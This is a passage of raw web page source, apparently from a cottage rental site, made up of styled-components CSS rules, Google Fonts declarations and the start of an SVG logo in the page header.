.dPuYMm{display:block;box-sizing:border-box;padding:0.75rem;width:100%;line-height:1.5rem;margin:0.5rem 0;border:1px solid #999999;border-radius:4px;background-color:rgba(255,255,255,1);color:rgba(26,26,26,1);padding-left:3rem;padding-right:auto;}/*!sc*/
@media screen and (min-width:768px){.dPuYMm{padding-left:2.75rem;padding-right:auto;}}/*!sc*/
.dPuYMm::-webkit-input-placeholder{color:rgba(153,153,153,1);}/*!sc*/
.dPuYMm::-moz-placeholder{color:rgba(153,153,153,1);}/*!sc*/
.dPuYMm:-ms-input-placeholder{color:rgba(153,153,153,1);}/*!sc*/
.dPuYMm::placeholder{color:rgba(153,153,153,1);}/*!sc*/
.dPuYMm:hover,.dPuYMm:focus{border-color:#666666;}/*!sc*/
.dPuYMm:focus{border-color:rgba(102,102,102,1);outline:1px solid rgba(102,102,102,1);}/*!sc*/
.dPuYMm:focus::-webkit-input-placeholder{color:rgba(204,204,204,1);}/*!sc*/
.dPuYMm:focus::-moz-placeholder{color:rgba(204,204,204,1);}/*!sc*/
.dPuYMm:focus:-ms-input-placeholder{color:rgba(204,204,204,1);}/*!sc*/
.dPuYMm:focus::placeholder{color:rgba(204,204,204,1);}/*!sc*/
data-styled.g128[id="sc-1d073a0c-2"]{content:"dPuYMm,"}/*!sc*/
.ljWDIt{color:rgba(26,26,26,1);display:block;font-weight:500;}/*!sc*/
data-styled.g136[id="sc-b7789c15-0"]{content:"ljWDIt,"}/*!sc*/
.itgKG{position:relative;width:100%;height:100%;}/*!sc*/
.itgKG input{padding-right:2.5rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin-bottom:0;}/*!sc*/
.itgKG *{height:100%;}/*!sc*/
data-styled.g177[id="sc-57212f60-6"]{content:"itgKG,"}/*!sc*/
.gxDUDN{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;padding:0.75rem;border:none;border-radius:0.25rem;cursor:pointer;text-align:left;line-height:1.5;background:rgba(255,255,255,1);box-shadow:0px 4px 8px 0px rgba(0,0,0,0.2),0px 0.5px 1px 0px rgba(0,0,0,0.1);}/*!sc*/
.gxDUDN > button{pointer-events:none;}/*!sc*/
data-styled.g196[id="sc-e0d20711-0"]{content:"gxDUDN,"}/*!sc*/
.jYHsvy{margin:0;font-size:0.75rem;line-height:1rem;color:rgba(51,51,51,1);}/*!sc*/
data-styled.g197[id="sc-e0d20711-1"]{content:"jYHsvy,"}/*!sc*/
.BXgFB{margin:0;color:rgba(153,153,153,1);}/*!sc*/
data-styled.g199[id="sc-e0d20711-3"]{content:"BXgFB,"}/*!sc*/
@media (max-width:768px){}/*!sc*/
data-styled.g236[id="sc-9b0c8aa8-0"]{content:"helzJF,"}/*!sc*/
.gMkVfQ{margin:0;padding:0;list-style:none;}/*!sc*/
data-styled.g249[id="sc-78ecbd8e-0"]{content:"gMkVfQ,"}/*!sc*/
.gvFSGB{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
data-styled.g257[id="sc-19c403cf-0"]{content:"gvFSGB,"}/*!sc*/
.iKTsCE{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;list-style-type:none;padding:0;}/*!sc*/
data-styled.g258[id="sc-19c403cf-1"]{content:"iKTsCE,"}/*!sc*/
.beFJjJ{margin:0 0.25rem;}/*!sc*/
data-styled.g259[id="sc-19c403cf-2"]{content:"beFJjJ,"}/*!sc*/
.eQEHiY{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:50%;width:2.5rem;height:2.5rem;border:2px solid rgba(0,0,0,0.1);font-weight:600;font-size:0.875rem;line-height:1.5;background-color:rgba(255,255,255,1);color:rgba(80,111,139,1);cursor:pointer;background:rgba(80,111,139,1);border-color:rgba(80,111,139,1);color:rgba(255,255,255,1);pointer-events:none;}/*!sc*/
.eQEHiY:hover{border-color:rgba(80,111,139,1);}/*!sc*/
data-styled.g260[id="sc-19c403cf-3"]{content:"eQEHiY,"}/*!sc*/
.Mtygi{border:none;background-color:transparent;cursor:pointer;height:1.875rem;padding:0;position:relative;width:1.875rem;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);margin-right:0.625rem;}/*!sc*/
.Mtygi:disabled{opacity:0.5;pointer-events:none;}/*!sc*/
.Mtygi svg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);fill:rgba(80,111,139,1);margin:0 auto;width:0.625rem;}/*!sc*/
.IUbIJ{border:none;background-color:transparent;cursor:pointer;height:1.875rem;padding:0;position:relative;width:1.875rem;margin-left:0.625rem;}/*!sc*/
.IUbIJ:disabled{opacity:0.5;pointer-events:none;}/*!sc*/
.IUbIJ svg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);fill:rgba(80,111,139,1);margin:0 auto;width:0.625rem;}/*!sc*/
data-styled.g261[id="sc-19c403cf-4"]{content:"Mtygi,IUbIJ,"}/*!sc*/
.bkOLuO{margin:0;}/*!sc*/
data-styled.g263[id="sc-4d441fb2-0"]{content:"bkOLuO,"}/*!sc*/
.dElUPN{width:100%;height:12rem;position:relative;}/*!sc*/
data-styled.g295[id="sc-ca8e8611-2"]{content:"dElUPN,"}/*!sc*/
.jyyAzC{width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}/*!sc*/
data-styled.g299[id="sc-ca8e8611-6"]{content:"jyyAzC,"}/*!sc*/
.iOIGgE{height:100%;}/*!sc*/
@media (min-width:768px){.iOIGgE{display:grid;grid-template-columns:7fr 5fr;grid-template-rows:auto auto;}}/*!sc*/
data-styled.g302[id="sc-ca8e8611-9"]{content:"iOIGgE,"}/*!sc*/
.dHPato{height:100%;padding:1rem;}/*!sc*/
@media (min-width:768px){.dHPato{grid-row:1 / span 2;padding:1.5rem 0.75rem;}}/*!sc*/
data-styled.g303[id="sc-ca8e8611-10"]{content:"dHPato,"}/*!sc*/
.kxSrqW{padding:0 1rem 1rem;}/*!sc*/
@media (min-width:768px){.kxSrqW{grid-row:1 / span 2;padding:1.5rem 1.5rem 1.5rem 2.8rem;}}/*!sc*/
@media (min-width:1024px){.kxSrqW{height:100%;padding-left:3.2rem !important;}}/*!sc*/
data-styled.g305[id="sc-ca8e8611-12"]{content:"kxSrqW,"}/*!sc*/
.bMlbpG{border-top:1px solid rgba(230,230,230,1);padding-top:1rem;}/*!sc*/
data-styled.g309[id="sc-ca8e8611-16"]{content:"bMlbpG,"}/*!sc*/
.kIIHIW{display:none;}/*!sc*/
data-styled.g312[id="sc-ca8e8611-19"]{content:"kIIHIW,"}/*!sc*/
.gbBjDw{contain:content;}/*!sc*/
data-styled.g314[id="sc-ca8e8611-21"]{content:"gbBjDw,"}/*!sc*/
.ldnxMD{position:relative;margin:0 0 1rem 0;height:100%;}/*!sc*/
.ldnxMD .sc-ca8e8611-1{max-height:32px;overflow:hidden;display:block;text-overflow:ellipsis;width:100%;white-space:nowrap;word-wrap:break-word;}/*!sc*/
.ldnxMD > div{height:100%;}/*!sc*/
.ldnxMD > div > div{height:100%;}/*!sc*/
data-styled.g316[id="sc-ca8e8611-23"]{content:"ldnxMD,"}/*!sc*/
.bALTnB{background-color:rgba(230,230,230,1);width:100%;height:100%;}/*!sc*/
data-styled.g318[id="sc-8d0281ef-1"]{content:"bALTnB,"}/*!sc*/
.laAvzi{background-color:rgba(230,230,230,1);height:16px;width:50%;}/*!sc*/
data-styled.g319[id="sc-8d0281ef-2"]{content:"laAvzi,"}/*!sc*/
.jGvjTz{background-color:rgba(230,230,230,1);height:32px;width:75%;}/*!sc*/
data-styled.g320[id="sc-8d0281ef-3"]{content:"jGvjTz,"}/*!sc*/
.hxJOPw{background-color:rgba(230,230,230,1);height:48px;}/*!sc*/
data-styled.g321[id="sc-8d0281ef-4"]{content:"hxJOPw,"}/*!sc*/
.fChZAi{width:100%;padding:0;margin:0;list-style-type:none;}/*!sc*/
data-styled.g322[id="sc-6d5ec3c1-0"]{content:"fChZAi,"}/*!sc*/
.jsoqml{display:grid;grid-template-columns:1fr;grid-template-rows:repeat(13,auto);width:100%;max-width:100%;min-height:100vh;overflow:hidden;}/*!sc*/
.jsoqml > ul{display:grid;grid-template-columns:1fr;grid-template-rows:subgrid;grid-column:1;grid-row:1 / span 13;width:100%;max-width:100%;height:auto;overflow:hidden;min-width:0;}/*!sc*/
.jsoqml > ul > li{grid-column:1;grid-row:auto;min-width:0;overflow:hidden;}/*!sc*/
.jsoqml > ul > li article{height:auto;}/*!sc*/
.jsoqml > ul > li:nth-child(3){grid-row:4;}/*!sc*/
.jsoqml > ul > li:nth-child(4){grid-row:5;}/*!sc*/
.jsoqml > ul > li:nth-child(5){grid-row:6;}/*!sc*/
.jsoqml > ul > li:nth-child(6){grid-row:7;}/*!sc*/
.jsoqml > ul > li:nth-child(7){grid-row:8;}/*!sc*/
.jsoqml > ul > li:nth-child(8){grid-row:9;}/*!sc*/
.jsoqml > ul > li:nth-child(9){grid-row:10;}/*!sc*/
.jsoqml > ul > li:nth-child(10){grid-row:11;}/*!sc*/
.jsoqml > ul > li:nth-child(11){grid-row:12;}/*!sc*/
.jsoqml > ul > li:nth-child(12){grid-row:13;}/*!sc*/
.jsoqml > button{grid-column:1;grid-row:3;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0 auto 1rem auto;border-radius:4px;overflow:hidden;border:none;-webkit-appearance:none;padding:0;}/*!sc*/
.jsoqml > button picture > *{width:100%;height:100%;}/*!sc*/
data-styled.g381[id="sc-7fb3c4c1-0"]{content:"jsoqml,"}/*!sc*/
html{--main-bg-color:rgba(245,245,245,1);}/*!sc*/
data-styled.g382[id="sc-global-xqrUw1"]{content:"sc-global-xqrUw1,"}/*!sc*/
.lbgovg{color:rgba(255,255,255,1);}/*!sc*/
data-styled.g388[id="sc-3d6d958b-0"]{content:"lbgovg,"}/*!sc*/
.cucSFu{background-color:rgba(48,67,84,1);color:rgba(255,255,255,1);}/*!sc*/
data-styled.g389[id="sc-7d2ae3f1-0"]{content:"cucSFu,"}/*!sc*/
.cbPvJO{color:rgba(255,255,255,1);font-size:0.875rem;margin-bottom:8px;-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
data-styled.g390[id="sc-7d2ae3f1-1"]{content:"cbPvJO,"}/*!sc*/
.fUjAOZ{display:none;}/*!sc*/
@media (min-width:768px){.fUjAOZ{display:block;}}/*!sc*/
data-styled.g391[id="sc-7d2ae3f1-2"]{content:"fUjAOZ,"}/*!sc*/
.hmSUVv{color:rgba(255,255,255,1);}/*!sc*/
data-styled.g392[id="sc-da35d917-0"]{content:"hmSUVv,"}/*!sc*/
.RssMj{border-top:none;}/*!sc*/
.RssMj:last-child{border-bottom:1px solid rgba(255,255,255,0.2);}/*!sc*/
@media (min-width:768px){.RssMj:last-child{border-bottom:0;}}/*!sc*/
data-styled.g393[id="sc-da35d917-1"]{content:"RssMj,"}/*!sc*/
.kSGqIm{color:rgba(255,255,255,1);-webkit-text-decoration:none;text-decoration:none;text-align:left;}/*!sc*/
@media (min-width:768px){.kSGqIm{text-align:right;}}/*!sc*/
data-styled.g396[id="sc-657f358a-0"]{content:"kSGqIm,"}/*!sc*/
.galCHJ > div{height:100% !important;}/*!sc*/
data-styled.g409[id="sc-c696de4-0"]{content:"galCHJ,"}/*!sc*/
.jdOret{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:2 !important;-ms-flex:2 !important;flex:2 !important;}/*!sc*/
.jdOret:focus-within{z-index:1;}/*!sc*/
@media screen and (max-width:767px){.jdOret{display:none;}}/*!sc*/
.jdOret > span{height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;}/*!sc*/
.jdOret > span > div{height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;}/*!sc*/
.jdOret > span > div:first-child{width:100%;}/*!sc*/
.jdOret input{border:2px solid transparent;margin:0;}/*!sc*/
.jdOret input:hover{border-color:transparent;}/*!sc*/
.jdOret input:active,.jdOret input:focus{outline:2px solid rgba(75,116,47,1);box-shadow:none;border-color:transparent;}/*!sc*/
data-styled.g411[id="sc-c696de4-2"]{content:"jdOret,"}/*!sc*/
.jKDPPl{height:100%;}/*!sc*/
data-styled.g420[id="sc-f1f4b614-1"]{content:"jKDPPl,"}/*!sc*/
@media (max-width:768px){.Pvqze{-webkit-transition:300ms padding ease-out;transition:300ms padding ease-out;}}/*!sc*/
data-styled.g421[id="sc-b43638c-0"]{content:"Pvqze,"}/*!sc*/
.hjVoWJ{color:rgba(255,255,255,1);}/*!sc*/
@media (max-width:768px){.hjVoWJ{min-width:40px;}}/*!sc*/
data-styled.g422[id="sc-99f28215-0"]{content:"hjVoWJ,"}/*!sc*/
.bcDVha{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;gap:24px;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}/*!sc*/
@media (max-width:1024px){.bcDVha{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}}/*!sc*/
@media (max-width:768px){.bcDVha{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:40px;}.bcDVha > ul{width:100%;}.bcDVha > button{-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;}}/*!sc*/
data-styled.g423[id="sc-99f28215-1"]{content:"bcDVha,"}/*!sc*/
.fsjXFN{padding-bottom:0;}/*!sc*/
@media (min-width:1280px){.fsjXFN{padding-bottom:16px;}}/*!sc*/
.fsjXFN > div{padding-right:0;}/*!sc*/
data-styled.g425[id="sc-2ba894b5-0"]{content:"fsjXFN,"}/*!sc*/
@media (max-width:768px){.TvdmG [data-sonner-toaster] [data-sonner-toast]{width:calc(100% - var(--mobile-offset-left) * 2);}}/*!sc*/
data-styled.g426[id="sc-2abf0b83-0"]{content:"TvdmG,"}/*!sc*/
.iSYOVp{display:none;}/*!sc*/
@media (min-width:1280px){.iSYOVp{display:initial;}}/*!sc*/
data-styled.g427[id="sc-56321362-0"]{content:"iSYOVp,"}/*!sc*/
.fwaUAs{display:initial;}/*!sc*/
@media (min-width:1280px){.fwaUAs{display:none;}}/*!sc*/
data-styled.g428[id="sc-56321362-1"]{content:"fwaUAs,"}/*!sc*/
@media (min-width:768px){.qzZhJ{margin-top:8px;}}/*!sc*/
@media (min-width:1280px){.qzZhJ{margin-top:16px;}}/*!sc*/
data-styled.g429[id="sc-3199c84e-0"]{content:"qzZhJ,"}/*!sc*/
</style><style data-href="https://fonts.googleapis.com/css2?family=DM+Sans:wght@400;500&family=Poppins:wght@600&display=swap&family=Hind:wght@500;600&display=swap">@font-face{font-family:'DM Sans';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=rP2tp2ywxg089UriI5-g4vlH9VoD8CmcqZG40F9JadbnoEwAopxhTQ&skey=cd068b3e1b767e51&v=v17) format('woff')}@font-face{font-family:'DM Sans';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=rP2tp2ywxg089UriI5-g4vlH9VoD8CmcqZG40F9JadbnoEwAkJxhTQ&skey=cd068b3e1b767e51&v=v17) format('woff')}@font-face{font-family:'Hind';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=5aU19_a8oxmIfJpbIRg&skey=240cc253f5a86f17&v=v18) format('woff')}@font-face{font-family:'Hind';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=5aU19_a8oxmIfLZcIRg&skey=da2b34d6f21b4cf5&v=v18) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLEj6V1g&skey=ce7ef9d62ca89319&v=v24) format('woff')}@font-face{font-family:'DM Sans';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/dmsans/v17/rP2Yp2ywxg089UriI5-g4vlH9VoD8Cmcqbu6-K6z9mXgjU0.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'DM Sans';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/dmsans/v17/rP2Yp2ywxg089UriI5-g4vlH9VoD8Cmcqbu0-K6z9mXg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'DM Sans';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/dmsans/v17/rP2Yp2ywxg089UriI5-g4vlH9VoD8Cmcqbu6-K6z9mXgjU0.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'DM Sans';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/dmsans/v17/rP2Yp2ywxg089UriI5-g4vlH9VoD8Cmcqbu0-K6z9mXg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Hind';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/hind/v18/5aU19_a8oxmIfJpbER2SjRhc9V11uQ.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+20F0,U+25CC,U+A830-A839,U+A8E0-A8FF,U+11B00-11B09}@font-face{font-family:'Hind';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/hind/v18/5aU19_a8oxmIfJpbERKSjRhc9V11uQ.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Hind';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/hind/v18/5aU19_a8oxmIfJpbERySjRhc9V0.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Hind';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/hind/v18/5aU19_a8oxmIfLZcER2SjRhc9V11uQ.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+20F0,U+25CC,U+A830-A839,U+A8E0-A8FF,U+11B00-11B09}@font-face{font-family:'Hind';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/hind/v18/5aU19_a8oxmIfLZcERKSjRhc9V11uQ.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Hind';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/hind/v18/5aU19_a8oxmIfLZcERySjRhc9V0.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLEj6Z11lFd2JQEl8qw.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+20F0,U+25CC,U+A830-A839,U+A8E0-A8FF,U+11B00-11B09}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLEj6Z1JlFd2JQEl8qw.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLEj6Z1xlFd2JQEk.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}</style></head><body><div id="__next"><link rel="preconnect" href="https://fonts.googleapis.com"/><meta name="viewport" content="width=device-width, initial-scale=1.0"/><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous"/><link href="https://fonts.googleapis.com/css2?family=Hind:wght@600&amp;display=swap" rel="stylesheet"/><link href="https://fonts.googleapis.com/css2?family=Hind:wght@400;500;600&amp;display=swap" rel="stylesheet"/><header class="sc-1d0480e-2 kcloPb nav-header"><div class="sc-c83e9b92-0 jrqhGu sc-1d0480e-3 csyHmf"><a href="/" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 bPmnwz fcTwUF"><span class="sc-f1f4b614-1 jKDPPl responsive-header-logo"><svg width="174" height="32" viewBox="0 0 174 32" fill="none" xmlns="http://www.w3.org/2000/svg" aria-label="logo-image" locale="en"><title>cottages.com reversed logo</title><path d="M46.6921 24.0172C46.5889 23.8452 46.4168 23.7763 46.2104 23.7763C46.0039 23.7763 45.8319 23.914 45.6254 24.086C45.1781 24.4645 44.4211 25.0839 42.8383 25.0839C40.4297 25.0839 38.9502 23.2258 38.9502 20.129C38.9502 16.9978 40.4641 15.1398 42.976 15.1398C44.3179 15.1398 45.0405 15.6215 45.4534 15.9312C45.6942 16.0688 45.8319 16.172 46.0039 16.172C46.2448 16.172 46.348 16.0344 46.4512 15.9656L46.9329 15.3118L46.7609 15.1398C45.7286 14.1763 44.4211 13.6602 42.9071 13.6602C39.3975 13.6602 37.1953 16.1376 37.1953 20.129C37.1953 24.0516 39.3286 26.5634 42.6319 26.5634C44.4555 26.5634 46.1071 25.8753 46.9674 24.7398L47.105 24.5677L46.6921 24.0172Z" fill="white"></path><path d="M54.5373 25.0839C51.9566 25.0839 50.5459 23.329 50.5459 20.129C50.5459 16.9634 51.991 15.1398 54.5373 15.1398C57.1179 15.1398 58.5287 16.929 58.5287 20.129C58.5287 23.329 57.0835 25.0839 54.5373 25.0839ZM54.5373 13.6602C50.9932 13.6602 48.791 16.1376 48.791 20.129C48.791 24.086 50.9932 26.5634 54.5373 26.5634C58.0813 26.5634 60.2835 24.086 60.2835 20.129C60.2491 16.1376 58.0469 13.6602 54.5373 13.6602Z" fill="white"></path><path d="M68.8168 24.4989C68.7136 24.3613 68.5416 24.2581 68.4039 24.2581C68.2319 24.2581 68.0942 24.3613 67.9222 24.4989C67.6469 24.7398 67.1996 25.0495 66.5114 25.0495C65.6168 25.0495 65.1351 24.4989 65.1351 23.4667V15.6559H68.92V14.2452H65.1351V9.6344H64.3093C63.9996 9.6344 63.7588 9.87526 63.7244 10.1849L63.4491 14.2107L61.3846 14.3484V15.071C61.3846 15.415 61.6254 15.6215 61.9695 15.6215H63.4147V23.5355C63.4147 25.4968 64.4469 26.5634 66.2706 26.5634C67.3373 26.5634 68.4383 26.0817 69.0921 25.3591L69.2297 25.1871L68.8168 24.4989Z" fill="white"></path><path d="M77.9695 24.4989C77.8663 24.3613 77.6942 24.2581 77.5566 24.2581C77.3846 24.2581 77.2469 24.3613 77.0749 24.4989C76.7996 24.7398 76.3523 25.0495 75.6641 25.0495C74.7695 25.0495 74.2878 24.4989 74.2878 23.4667V15.6559H78.0727V14.2452H74.2878V9.6344H73.462C73.1523 9.6344 72.9114 9.87526 72.877 10.1849L72.6018 14.2107L70.5373 14.3484V15.071C70.5373 15.415 70.7781 15.6215 71.1222 15.6215H72.5674V23.5355C72.5674 25.4968 73.5996 26.5634 75.4233 26.5634C76.4899 26.5634 77.591 26.0817 78.2448 25.3591L78.3824 25.1871L77.9695 24.4989Z" fill="white"></path><path d="M87.9824 20.6107V23.329C86.8469 24.4645 85.7803 25.1871 84.0942 25.1871C83.062 25.1871 81.9953 24.671 81.9953 23.157C82.0297 21.643 84.0254 20.7828 87.9824 20.6107ZM85.5738 13.6258C83.819 13.6258 82.4082 14.2451 81.0663 15.6215L80.8942 15.7935L81.2039 16.3441C81.3415 16.5849 81.548 16.6882 81.8233 16.6882C82.0641 16.6882 82.305 16.5161 82.5803 16.2753C83.1308 15.8279 83.9566 15.1398 85.4362 15.1398C87.5351 15.1398 87.9824 16.8602 87.9824 18.3054V19.2688C81.6512 19.4753 80.3437 21.5054 80.3437 23.1914C80.3437 25.6688 82.2362 26.5634 83.819 26.5634C85.7459 26.5634 86.9157 25.8753 88.0856 24.8086L88.1889 25.8064C88.2921 26.1505 88.5329 26.357 88.9114 26.357H89.6684V18.3054C89.6684 15.3462 88.1889 13.6258 85.5738 13.6258Z" fill="white"></path><path d="M107.251 18.615C107.63 16.3441 109.04 15.071 111.174 15.071C113.17 15.071 114.443 16.4129 114.546 18.615H107.251ZM115.096 23.7763C114.924 23.7763 114.787 23.8796 114.511 24.0516C113.995 24.3957 112.997 25.0839 111.311 25.0839C108.696 25.0839 107.182 23.2258 107.148 19.957H115.509C115.922 19.957 116.129 19.7161 116.129 19.2C116.129 15.8279 114.167 13.6602 111.139 13.6602C107.733 13.6602 105.462 16.172 105.462 19.8882C105.462 24.0172 107.664 26.5634 111.243 26.5634C113.101 26.5634 115.062 25.8064 115.888 24.7742L116.025 24.6021L115.578 24.0516C115.44 23.8796 115.303 23.7763 115.096 23.7763Z" fill="white"></path><path d="M123.079 19.1312C121.565 18.6839 120.258 18.271 120.258 17.0667C120.258 15.9312 121.393 15.071 122.873 15.071C124.111 15.071 124.834 15.5183 125.247 15.7935C125.488 15.9312 125.66 16.0688 125.832 16.0688C125.97 16.0688 126.176 16.0344 126.348 15.7591L126.726 15.1742L126.554 15.0021C125.557 14.0731 124.387 13.6602 122.873 13.6602C120.12 13.6602 118.64 15.4839 118.64 17.1699C118.64 19.4753 120.671 20.0602 122.46 20.6107C124.008 21.0925 125.35 21.471 125.35 22.7785C125.35 24.2236 124.249 25.1527 122.563 25.1527C121.187 25.1527 120.464 24.6366 119.982 24.2581C119.742 24.0516 119.535 23.914 119.329 23.914C119.019 23.914 118.847 24.0516 118.744 24.2237L118.331 24.843L118.503 25.015C119.673 26.0473 120.946 26.529 122.494 26.529C125.178 26.529 126.967 24.9118 126.967 22.5376C126.933 20.3355 124.903 19.7161 123.079 19.1312Z" fill="white"></path><path d="M130.133 24.4645C129.548 24.4645 129.066 24.9462 129.066 25.5312C129.066 26.1161 129.514 26.5978 130.133 26.5978C130.718 26.5978 131.2 26.1161 131.2 25.5312C131.2 24.9462 130.718 24.4645 130.133 24.4645Z" fill="white"></path><path d="M97.6856 25.0839C95.277 25.0839 93.9351 23.329 93.9351 20.129C93.9351 16.9634 95.3114 15.1398 97.6856 15.1398C100.06 15.1398 101.436 16.9634 101.436 